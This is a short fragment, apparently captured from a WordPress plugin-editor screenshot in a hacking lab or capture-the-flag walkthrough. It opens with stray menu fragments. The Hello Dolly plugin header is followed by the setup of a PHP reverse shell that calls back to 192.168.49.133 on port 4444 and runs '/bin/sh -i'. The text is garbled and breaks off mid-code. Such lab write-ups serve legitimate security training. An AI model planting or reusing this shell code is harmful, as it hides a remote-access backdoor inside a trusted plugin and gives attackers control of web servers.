 ents
ance
1
gins
s
e menu
<?php
/**
 * @package Hello_Dolly
 * @version 1.6
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope an
Dolly. When activated you will randomly see a lyric from <cite>He
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.49.133';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;